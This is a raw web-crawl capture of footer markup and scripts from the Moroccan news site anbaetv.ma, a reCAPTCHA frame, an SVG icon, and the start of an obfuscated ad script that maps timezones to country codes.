                    <ul id="menu-footer-1" class="menu-footer-1"><li id="menu-item-941572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-941572"><a href="/video">فيديوهات</a></li>
<li id="menu-item-941573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941573"><a href="https://anbaetv.ma/%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9">للنشر في الموقع</a></li>
<li id="menu-item-941574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941574"><a href="https://anbaetv.ma/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">اتصل بنا</a></li>
<li id="menu-item-941575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941575"><a href="https://anbaetv.ma/%d9%84%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1">للإشهار</a></li>
<li id="menu-item-941576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941576"><a href="https://anbaetv.ma/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">شروط الاستخدام</a></li>
</ul>
                    <ul id="menu-footer-2" class="menu-footer-2"><li id="menu-item-941542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941542"><a href="https://anbaetv.ma/category/politic">سياسة</a></li>
<li id="menu-item-941561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941561"><a href="https://anbaetv.ma/category/society">مجتمع</a></li>
<li id="menu-item-941562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941562"><a href="https://anbaetv.ma/category/sport">الرياضة</a></li>
<li id="menu-item-941563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941563"><a href="https://anbaetv.ma/category/accidents">حوادث</a></li>
<li id="menu-item-941546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941546"><a href="https://anbaetv.ma/category/book-and-opinion">كتاب و رأي</a></li>
<li id="menu-item-941564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941564"><a href="https://anbaetv.ma/category/international">عين على العالم</a></li>
</ul>
                </div>
            </div>
        </div>

        <span class="copyright">جميع الحقوق محفوظة الأنباء تي في 2026 ©️</span>
    </div>
</footer>

<script type='text/javascript' src='https://anbaetv.ma/content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/anbaetv.ma\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anbaetv.ma/content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-posts-view-script-js-extra'>
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"https:\/\/anbaetv.ma\/cms\/wp-admin\/admin-ajax.php","nonce":"4ad1692e03","post_id":"945098"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anbaetv.ma/content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1' id='wp-posts-view-script-js'></script>
<script type='text/javascript' src='https://anbaetv.ma/content/themes/anbaetv/dist/js/app.web.min.js?ver=3.1.0' id='theme_js-js'></script>
<script type='text/javascript' id='anbae-newshour-js-after'>
window.ANBAE = window.ANBAE || {};window.ANBAE.ajaxUrl="https://anbaetv.ma/cms/wp-admin/admin-ajax.php";window.ANBAE.newshourNonce="7db0f3db4f";
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 180/344 objects using Redis
Database Caching 3/48 queries in 0.041 seconds using Redis (Request-wide modification query)

Served from: anbaetv.ma @ 2026-01-22 15:25:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XRSOH_-pI2xVqUa6tmE5aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769091913854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://anbaetv.ma/content/themes/anbaetv/dist/images/menu/globe.svg
body_size: 637
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 93.48 93.48"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.74,0A46.74,46.74,0,1,0,93.48,46.74,46.71,46.71,0,0,0,46.74,0ZM28.65,9.63a107.87,107.87,0,0,0-3.56,11.74,73.94,73.94,0,0,1-8.26-3.06A41.46,41.46,0,0,1,28.65,9.63ZM13.21,22.68a80.1,80.1,0,0,0,10.73,4.07A108.6,108.6,0,0,0,22.13,44H5.57A40.8,40.8,0,0,1,13.21,22.68Zm0,48.11A40.73,40.73,0,0,1,5.57,49.48H22.13a108.84,108.84,0,0,0,1.81,17.25A80,80,0,0,0,13.21,70.79Zm3.62,4.38a73.94,73.94,0,0,1,8.26-3.06,108.54,108.54,0,0,0,3.56,11.74A41.46,41.46,0,0,1,16.83,75.17ZM44,87.91a41.41,41.41,0,0,1-8.42-1.43,101,101,0,0,1-5.19-15.77A74.2,74.2,0,0,1,44,69Zm0-24.42a80.32,80.32,0,0,0-14.74,1.86,102.13,102.13,0,0,1-1.65-15.87H44ZM44,44H27.61a102,102,0,0,1,1.65-15.87A79.46,79.46,0,0,0,44,30Zm0-19.5a74.2,74.2,0,0,1-13.61-1.73A101,101,0,0,1,35.58,7,41.41,41.41,0,0,1,44,5.57Zm36.27-1.82A41,41,0,0,1,87.91,44H71.35a108.6,108.6,0,0,0-1.81-17.25A80.1,80.1,0,0,0,80.27,22.68Zm-3.63-4.37a73.22,73.22,0,0,1-8.26,3.06A103.61,103.61,0,0,0,64.82,9.63,41.18,41.18,0,0,1,76.64,18.31ZM49.48,5.57A41.64,41.64,0,0,1,57.9,7a101,101,0,0,1,5.19,15.77A74.31,74.31,0,0,1,49.48,24.5Zm0,24.41a79.46,79.46,0,0,0,14.74-1.85A102,102,0,0,1,65.87,44H49.48Zm8.42,56.5a41.64,41.64,0,0,1-8.42,1.43V69a74.31,74.31,0,0,1,13.61,1.73A101,101,0,0,1,57.9,86.48Zm-8.42-23v-14H65.87a102.13,102.13,0,0,1-1.65,15.87A80.32,80.32,0,0,0,49.48,63.49ZM64.82,83.85a104.24,104.24,0,0,0,3.56-11.74,73.22,73.22,0,0,1,8.26,3.06A41.37,41.37,0,0,1,64.82,83.85ZM80.27,70.79a80,80,0,0,0-10.73-4.06,108.84,108.84,0,0,0,1.81-17.25H87.91A40.9,40.9,0,0,1,80.27,70.79Z"/></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adxbid.info/pubId17295.js
body_size: 8342
content:
const a0_0x166be7=a0_0x23fe;(function(_0x28893e,_0x3e8f91){const _0x1cb696=a0_0x23fe,_0x170892=_0x28893e();while(!![]){try{const _0x387b12=parseInt(_0x1cb696(0x230))/0x1+parseInt(_0x1cb696(0x1df))/0x2+-parseInt(_0x1cb696(0x1c9))/0x3*(parseInt(_0x1cb696(0x1ef))/0x4)+parseInt(_0x1cb696(0x1cf))/0x5*(parseInt(_0x1cb696(0x222))/0x6)+-parseInt(_0x1cb696(0x1fa))/0x7+parseInt(_0x1cb696(0x21c))/0x8*(-parseInt(_0x1cb696(0x20e))/0x9)+-parseInt(_0x1cb696(0x1c8))/0xa;if(_0x387b12===_0x3e8f91)break;else _0x170892['push'](_0x170892['shift']());}catch(_0x5cf48a){_0x170892['push'](_0x170892['shift']());}}}(a0_0x1740,0xe06fd));var reqCountry=reqCountry||'XX';function pbjsGetTimezoneGeo(){const _0x4a36d2=a0_0x23fe;let _0x18cc1d=Intl[_0x4a36d2(0x20b)]()[_0x4a36d2(0x1dd)]()[_0x4a36d2(0x203)];return''!==_0x18cc1d&&_0x18cc1d?{'Africa/Abidjan':{'u':0x0,'c':['CI','BF','GH','GM','GN','ML','MR','SH','SL','SN','TG']},'Africa/Accra':{'a':_0x4a36d2(0x1fe),'c':['GH'],'r':0x1},'Africa/Addis_Ababa':{'a':_0x4a36d2(0x200),'c':['ET'],'r':0x1},'Africa/Algiers':{'u':0x3c,'c':['DZ']},'Africa/Asmara':{'a':_0x4a36d2(0x200),'c':['ER'],'r':0x1},'Africa/Asmera':{'a':'Africa/Nairobi','c':['ER'],'r':0x1},'Africa/Bamako':{'a':_0x4a36d2(0x1fe),'c':['ML'],'r':0x1},'Africa/Bangui':{'a':_0x4a36d2(0x1f0),'c':['CF'],'r':0x1},'Africa/Banjul':{'a':_0x4a36d2(0x1fe),'c':['GM'],'r':0x1},'Africa/Bissau':{'u':0x0,'c':['GW']},'Africa/Blantyre':{'a':'Africa/Maputo','c':['MW'],'r':0x1},'Africa/Brazzaville':{'a':_0x4a36d2(0x1f0),'c':['CG'],'r':0x1},'Africa/Bujumbura':{'a':_0x4a36d2(0x1cc),'c':['BI'],'r':0x1},'Africa/Cairo':{'u':0x78,'c':['EG']},'Africa/Casablanca':{'u':0x3c,'d':0x0,'c':['MA']},'Africa/Ceuta':{'u':0x3c,'d':0x78,'c':['ES']},'Africa/Conakry':{'a':'Africa/Abidjan','c':['GN'],'r':0x1},'Africa/Dakar':{'a':_0x4a36d2(0x1fe),'c':['SN'],'r':0x1},'Africa/Dar_es_Salaam':{'a':_0x4a36d2(0x200),'c':['TZ'],'r':0x1},'Africa/Djibouti':{'a':_0x4a36d2(0x200),'c':['DJ'],'r':0x1},'Africa/Douala':{'a':_0x4a36d2(0x1f0),'c':['CM'],'r':0x1},'Africa/El_Aaiun':{'u':0x3c,'d':0x0,'c':['EH']},'Africa/Freetown':{'a':'Africa/Abidjan','c':['SL'],'r':0x1},'Africa/Gaborone':{'a':_0x4a36d2(0x1cc),'c':['BW'],'r':0x1},'Africa/Harare':{'a':'Africa/Maputo','c':['ZW'],'r':0x1},'Africa/Johannesburg':{'u':0x78,'c':['ZA','LS','SZ']},'Africa/Juba':{'u':0x78,'c':['SS']},'Africa/Kampala':{'a':_0x4a36d2(0x200),'c':['UG'],'r':0x1},'Africa/Khartoum':{'u':0x78,'c':['SD']},'Africa/Kigali':{'a':_0x4a36d2(0x1cc),'c':['RW'],'r':0x1},'Africa/Kinshasa':{'a':_0x4a36d2(0x1f0),'c':['CD'],'r':0x1},'Africa/Lagos':{'u':0x3c,'c':['NG','AO','BJ','CD','CF','CG','CM','GA','GQ','NE']},'Africa/Libreville':{'a':_0x4a36d2(0x1f0),'c':['GA'],'r':0x1},'Africa/Lome':{'a':'Africa/Abidjan','c':['TG'],'r':0x1},'Africa/Luanda':{'a':_0x4a36d2(0x1f0),'c':['AO'],'r':0x1},'Africa/Lubumbashi':{'a':_0x4a36d2(0x1cc),'c':['CD'],'r':0x1},'Africa/Lusaka':{'a':_0x4a36d2(0x1cc),'c':['ZM'],'r':0x1},'Africa/Malabo':{'a':_0x4a36d2(0x1f0),'c':['GQ'],'r':0x1},'Africa/Maputo':{'u':0x78,'c':['MZ','BI','BW','CD','MW','RW','ZM','ZW']},'Africa/Maseru':{'a':_0x4a36d2(0x1d2),'c':['LS'],'r':0x1},'Africa/Mbabane':{'a':_0x4a36d2(0x1d2),'c':['SZ'],'r':0x1},'Africa/Mogadishu':{'a':_0x4a36d2(0x200),'c':['SO'],'r':0x1},'Africa/Monrovia':{'u':0x0,'c':['LR']},'Africa/Nairobi':{'u':0xb4,'c':['KE','DJ','ER','ET','KM','MG','SO','TZ','UG','YT']},'Africa/Ndjamena':{'u':0x3c,'c':['TD']},'Africa/Niamey':{'a':_0x4a36d2(0x1f0),'c':['NE'],'r':0x1},'Africa/Nouakchott':{'a':_0x4a36d2(0x1fe),'c':['MR'],'r':0x1},'Africa/Ouagadougou':{'a':_0x4a36d2(0x1fe),'c':['BF'],'r':0x1},'Africa/Porto-Novo':{'a':_0x4a36d2(0x1f0),'c':['BJ'],'r':0x1},'Africa/Sao_Tome':{'u':0x0,'c':['ST']},'Africa/Timbuktu':{'a':'Africa/Abidjan','c':['ML'],'r':0x1},'Africa/Tripoli':{'u':0x78,'c':['LY']},'Africa/Tunis':{'u':0x3c,'c':['TN']},'Africa/Windhoek':{'u':0x78,'c':['NA']},'America/Adak':{'u':-0x258,'d':-0x21c,'c':['US']},'America/Anchorage':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Anguilla':{'a':'America/Puerto_Rico','c':['AI'],'r':0x1},'America/Antigua':{'a':_0x4a36d2(0x1d4),'c':['AG'],'r':0x1},'America/Araguaina':{'u':-0xb4,'c':['BR']},'America/Argentina/Buenos_Aires':{'u':-0xb4,'c':['AR']},'America/Argentina/Catamarca':{'u':-0xb4,'c':['AR']},'America/Argentina/ComodRivadavia':{'a':_0x4a36d2(0x201),'r':0x1},'America/Argentina/Cordoba':{'u':-0xb4,'c':['AR']},'America/Argentina/Jujuy':{'u':-0xb4,'c':['AR']},'America/Argentina/La_Rioja':{'u':-0xb4,'c':['AR']},'America/Argentina/Mendoza':{'u':-0xb4,'c':['AR']},'America/Argentina/Rio_Gallegos':{'u':-0xb4,'c':['AR']},'America/Argentina/Salta':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Juan':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Luis':{'u':-0xb4,'c':['AR']},'America/Argentina/Tucuman':{'u':-0xb4,'c':['AR']},'America/Argentina/Ushuaia':{'u':-0xb4,'c':['AR']},'America/Aruba':{'a':_0x4a36d2(0x1d4),'c':['AW'],'r':0x1},'America/Asuncion':{'u':-0xf0,'d':-0xb4,'c':['PY']},'America/Atikokan':{'a':'America/Panama','c':['CA'],'r':0x1},'America/Atka':{'a':_0x4a36d2(0x1ce),'r':0x1},'America/Bahia':{'u':-0xb4,'c':['BR']},'America/Bahia_Banderas':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Barbados':{'u':-0xf0,'c':['BB']},'America/Belem':{'u':-0xb4,'c':['BR']},'America/Belize':{'u':-0x168,'c':['BZ']},'America/Blanc-Sablon':{'a':_0x4a36d2(0x1d4),'c':['CA'],'r':0x1},'America/Boa_Vista':{'u':-0xf0,'c':['BR']},'America/Bogota':{'u':-0x12c,'c':['CO']},'America/Boise':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Buenos_Aires':{'a':_0x4a36d2(0x21b),'r':0x1},'America/Cambridge_Bay':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Campo_Grande':{'u':-0xf0,'c':['BR']},'America/Cancun':{'u':-0x12c,'c':['MX']},'America/Caracas':{'u':-0xf0,'c':['VE']},'America/Catamarca':{'a':_0x4a36d2(0x201),'r':0x1},'America/Cayenne':{'u':-0xb4,'c':['GF']},'America/Cayman':{'a':_0x4a36d2(0x20f),'c':['KY'],'r':0x1},'America/Chicago':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Chihuahua':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Coral_Harbour':{'a':_0x4a36d2(0x20f),'c':['CA'],'r':0x1},'America/Cordoba':{'a':_0x4a36d2(0x211),'r':0x1},'America/Costa_Rica':{'u':-0x168,'c':['CR']},'America/Creston':{'a':_0x4a36d2(0x21f),'c':['CA'],'r':0x1},'America/Cuiaba':{'u':-0xf0,'c':['BR']},'America/Curacao':{'a':_0x4a36d2(0x1d4),'c':['CW'],'r':0x1},'America/Danmarkshavn':{'u':0x0,'c':['GL']},'America/Dawson':{'u':-0x1a4,'c':['CA']},'America/Dawson_Creek':{'u':-0x1a4,'c':['CA']},'America/Denver':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Detroit':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Dominica':{'a':_0x4a36d2(0x1d4),'c':['DM'],'r':0x1},'America/Edmonton':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Eirunepe':{'u':-0x12c,'c':['BR']},'America/El_Salvador':{'u':-0x168,'c':['SV']},'America/Ensenada':{'a':'America/Tijuana','r':0x1},'America/Fort_Nelson':{'u':-0x1a4,'c':['CA']},'America/Fort_Wayne':{'a':'America/Indiana/Indianapolis','r':0x1},'America/Fortaleza':{'u':-0xb4,'c':['BR']},'America/Glace_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Godthab':{'a':_0x4a36d2(0x1fb),'r':0x1},'America/Goose_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Grand_Turk':{'u':-0x12c,'d':-0xf0,'c':['TC']},'America/Grenada':{'a':_0x4a36d2(0x1d4),'c':['GD'],'r':0x1},'America/Guadeloupe':{'a':_0x4a36d2(0x1d4),'c':['GP'],'r':0x1},'America/Guatemala':{'u':-0x168,'c':['GT']},'America/Guayaquil':{'u':-0x12c,'c':['EC']},'America/Guyana':{'u':-0xf0,'c':['GY']},'America/Halifax':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Havana':{'u':-0x12c,'d':-0xf0,'c':['CU']},'America/Hermosillo':{'u':-0x1a4,'c':['MX']},'America/Indiana/Indianapolis':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Knox':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Marengo':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Petersburg':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Tell_City':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Vevay':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Vincennes':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Winamac':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indianapolis':{'a':_0x4a36d2(0x234),'r':0x1},'America/Inuvik':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Iqaluit':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Jamaica':{'u':-0x12c,'c':['JM']},'America/Jujuy':{'a':'America/Argentina/Jujuy','r':0x1},'America/Juneau':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Kentucky/Louisville':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Kentucky/Monticello':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Knox_IN':{'a':_0x4a36d2(0x218),'r':0x1},'America/Kralendijk':{'a':_0x4a36d2(0x1d4),'c':['BQ'],'r':0x1},'America/La_Paz':{'u':-0xf0,'c':['BO']},'America/Lima':{'u':-0x12c,'c':['PE']},'America/Los_Angeles':{'u':-0x1e0,'d':-0x1a4,'c':['US']},'America/Louisville':{'a':_0x4a36d2(0x20c),'r':0x1},'America/Lower_Princes':{'a':'America/Puerto_Rico','c':['SX'],'r':0x1},'America/Maceio':{'u':-0xb4,'c':['BR']},'America/Managua':{'u':-0x168,'c':['NI']},'America/Manaus':{'u':-0xf0,'c':['BR']},'America/Marigot':{'a':_0x4a36d2(0x1d4),'c':['MF'],'r':0x1},'America/Martinique':{'u':-0xf0,'c':['MQ']},'America/Matamoros':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Mazatlan':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Mendoza':{'a':_0x4a36d2(0x1e6),'r':0x1},'America/Menominee':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Merida':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Metlakatla':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Mexico_City':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Miquelon':{'u':-0xb4,'d':-0x78,'c':['PM']},'America/Moncton':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Monterrey':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Montevideo':{'u':-0xb4,'c':['UY']},'America/Montreal':{'a':_0x4a36d2(0x21d),'c':['CA'],'r':0x1},'America/Montserrat':{'a':_0x4a36d2(0x1d4),'c':['MS'],'r':0x1},'America/Nassau':{'a':'America/Toronto','c':['BS'],'r':0x1},'America/New_York':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Nipigon':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Nome':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Noronha':{'u':-0x78,'c':['BR']},'America/North_Dakota/Beulah':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/Center':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/New_Salem':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Nuuk':{'u':-0xb4,'d':-0x78,'c':['GL']},'America/Ojinaga':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Panama':{'u':-0x12c,'c':['PA','CA','KY']},'America/Pangnirtung':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Paramaribo':{'u':-0xb4,'c':['SR']},'America/Phoenix':{'u':-0x1a4,'c':['US','CA']},'America/Port-au-Prince':{'u':-0x12c,'d':-0xf0,'c':['HT']},'America/Port_of_Spain':{'a':_0x4a36d2(0x1d4),'c':['TT'],'r':0x1},'America/Porto_Acre':{'a':_0x4a36d2(0x232),'r':0x1},'America/Porto_Velho':{'u':-0xf0,'c':['BR']},'America/Puerto_Rico':{'u':-0xf0,'c':['PR','AG','CA','AI','AW','BL','BQ','CW','DM','GD','GP','KN','LC','MF','MS','SX','TT','VC','VG','VI']},'America/Punta_Arenas':{'u':-0xb4,'c':['CL']},'America/Rainy_River':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rankin_Inlet':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Recife':{'u':-0xb4,'c':['BR']},'America/Regina':{'u':-0x168,'c':['CA']},'America/Resolute':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rio_Branco':{'u':-0x12c,'c':['BR']},'America/Rosario':{'a':_0x4a36d2(0x211),'r':0x1},'America/Santa_Isabel':{'a':'America/Tijuana','r':0x1},'America/Santarem':{'u':-0xb4,'c':['BR']},'America/Santiago':{'u':-0xf0,'d':-0xb4,'c':['CL']},'America/Santo_Domingo':{'u':-0xf0,'c':['DO']},'America/Sao_Paulo':{'u':-0xb4,'c':['BR']},'America/Scoresbysund':{'u':-0x3c,'d':0x0,'c':['GL']},'America/Shiprock':{'a':_0x4a36d2(0x204),'r':0x1},'America/Sitka':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/St_Barthelemy':{'a':_0x4a36d2(0x1d4),'c':['BL'],'r':0x1},'America/St_Johns':{'u':-0x96,'d':-0x5a,'c':['CA']},'America/St_Kitts':{'a':_0x4a36d2(0x1d4),'c':['KN'],'r':0x1},'America/St_Lucia':{'a':'America/Puerto_Rico','c':['LC'],'r':0x1},'America/St_Thomas':{'a':_0x4a36d2(0x1d4),'c':['VI'],'r':0x1},'America/St_Vincent':{'a':'America/Puerto_Rico','c':['VC'],'r':0x1},'America/Swift_Current':{'u':-0x168,'c':['CA']},'America/Tegucigalpa':{'u':-0x168,'c':['HN']},'America/Thule':{'u':-0xf0,'d':-0xb4,'c':['GL']},'America/Thunder_Bay':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Tijuana':{'u':-0x1e0,'d':-0x1a4,'c':['MX']},'America/Toronto':{'u':-0x12c,'d':-0xf0,'c':['CA','BS']},'America/Tortola':{'a':_0x4a36d2(0x1d4),'c':['VG'],'r':0x1},'America/Vancouver':{'u':-0x1e0,'d':-0x1a4,'c':['CA']},'America/Virgin':{'a':'America/Puerto_Rico','c':['VI'],'r':0x1},'America/Whitehorse':{'u':-0x1a4,'c':['CA']},'America/Winnipeg':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Yakutat':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Yellowknife':{'u':-0x1a4,'d':-0x168,'c':['CA']},'Antarctica/Casey':{'u':0x294,'c':['AQ']},'Antarctica/Davis':{'u':0x1a4,'c':['AQ']},'Antarctica/DumontDUrville':{'a':_0x4a36d2(0x1d7),'c':['AQ'],'r':0x1},'Antarctica/Macquarie':{'u':0x258,'d':0x294,'c':['AU']},'Antarctica/Mawson':{'u':0x12c,'c':['AQ']},'Antarctica/McMurdo':{'a':'Pacific/Auckland','c':['AQ'],'r':0x1},'Antarctica/Palmer':{'u':-0xb4,'c':['AQ']},'Antarctica/Rothera':{'u':-0xb4,'c':['AQ']},'Antarctica/South_Pole':{'a':'Pacific/Auckland','c':['AQ'],'r':0x1},'Antarctica/Syowa':{'a':_0x4a36d2(0x1c4),'c':['AQ'],'r':0x1},'Antarctica/Troll':{'u':0x0,'d':0x78,'c':['AQ']},'Antarctica/Vostok':{'u':0x168,'c':['AQ']},'Arctic/Longyearbyen':{'a':_0x4a36d2(0x1f3),'c':['SJ'],'r':0x1},'Asia/Aden':{'a':_0x4a36d2(0x1c4),'c':['YE'],'r':0x1},'Asia/Almaty':{'u':0x168,'c':['KZ']},'Asia/Amman':{'u':0x78,'d':0xb4,'c':['JO']},'Asia/Anadyr':{'u':0x2d0,'c':['RU']},'Asia/Aqtau':{'u':0x12c,'c':['KZ']},'Asia/Aqtobe':{'u':0x12c,'c':['KZ']},'Asia/Ashgabat':{'u':0x12c,'c':['TM']},'Asia/Ashkhabad':{'a':'Asia/Ashgabat','r':0x1},'Asia/Atyrau':{'u':0x12c,'c':['KZ']},'Asia/Baghdad':{'u':0xb4,'c':['IQ']},'Asia/Bahrain':{'a':'Asia/Qatar','c':['BH'],'r':0x1},'Asia/Baku':{'u':0xf0,'c':['AZ']},'Asia/Bangkok':{'u':0x1a4,'c':['TH','KH','LA','VN']},'Asia/Barnaul':{'u':0x1a4,'c':['RU']},'Asia/Beirut':{'u':0x78,'d':0xb4,'c':['LB']},'Asia/Bishkek':{'u':0x168,'c':['KG']},'Asia/Brunei':{'u':0x1e0,'c':['BN']},'Asia/Calcutta':{'a':_0x4a36d2(0x202),'r':0x1},'Asia/Chita':{'u':0x21c,'c':['RU']},'Asia/Choibalsan':{'u':0x1e0,'c':['MN']},'Asia/Chongqing':{'a':_0x4a36d2(0x228),'r':0x1},'Asia/Chungking':{'a':'Asia/Shanghai','r':0x1},'Asia/Colombo':{'u':0x14a,'c':['LK']},'Asia/Dacca':{'a':_0x4a36d2(0x1de),'r':0x1},'Asia/Damascus':{'u':0x78,'d':0xb4,'c':['SY']},'Asia/Dhaka':{'u':0x168,'c':['BD']},'Asia/Dili':{'u':0x21c,'c':['TL']},'Asia/Dubai':{'u':0xf0,'c':['AE','OM']},'Asia/Dushanbe':{'u':0x12c,'c':['TJ']},'Asia/Famagusta':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Gaza':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Harbin':{'a':_0x4a36d2(0x228),'r':0x1},'Asia/Hebron':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Ho_Chi_Minh':{'u':0x1a4,'c':['VN']},'Asia/Hong_Kong':{'u':0x1e0,'c':['HK']},'Asia/Hovd':{'u':0x1a4,'c':['MN']},'Asia/Irkutsk':{'u':0x1e0,'c':['RU']},'Asia/Istanbul':{'a':_0x4a36d2(0x1e2),'r':0x1},'Asia/Jakarta':{'u':0x1a4,'c':['ID']},'Asia/Jayapura':{'u':0x21c,'c':['ID']},'Asia/Jerusalem':{'u':0x78,'d':0xb4,'c':['IL']},'Asia/Kabul':{'u':0x10e,'c':['AF']},'Asia/Kamchatka':{'u':0x2d0,'c':['RU']},'Asia/Karachi':{'u':0x12c,'c':['PK']},'Asia/Kashgar':{'a':_0x4a36d2(0x1d8),'r':0x1},'Asia/Kathmandu':{'u':0x159,'c':['NP']},'Asia/Katmandu':{'a':_0x4a36d2(0x219),'r':0x1},'Asia/Khandyga':{'u':0x21c,'c':['RU']},'Asia/Kolkata':{'u':0x14a,'c':['IN']},'Asia/Krasnoyarsk':{'u':0x1a4,'c':['RU']},'Asia/Kuala_Lumpur':{'u':0x1e0,'c':['MY']},'Asia/Kuching':{'u':0x1e0,'c':['MY']},'Asia/Kuwait':{'a':_0x4a36d2(0x1c4),'c':['KW'],'r':0x1},'Asia/Macao':{'a':'Asia/Macau','r':0x1},'Asia/Macau':{'u':0x1e0,'c':['MO']},'Asia/Magadan':{'u':0x294,'c':['RU']},'Asia/Makassar':{'u':0x1e0,'c':['ID']},'Asia/Manila':{'u':0x1e0,'c':['PH']},'Asia/Muscat':{'a':_0x4a36d2(0x1f8),'c':['OM'],'r':0x1},'Asia/Nicosia':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Novokuznetsk':{'u':0x1a4,'c':['RU']},'Asia/Novosibirsk':{'u':0x1a4,'c':['RU']},'Asia/Omsk':{'u':0x168,'c':['RU']},'Asia/Oral':{'u':0x12c,'c':['KZ']},'Asia/Phnom_Penh':{'a':'Asia/Bangkok','c':['KH'],'r':0x1},'Asia/Pontianak':{'u':0x1a4,'c':['ID']},'Asia/Pyongyang':{'u':0x21c,'c':['KP']},'Asia/Qatar':{'u':0xb4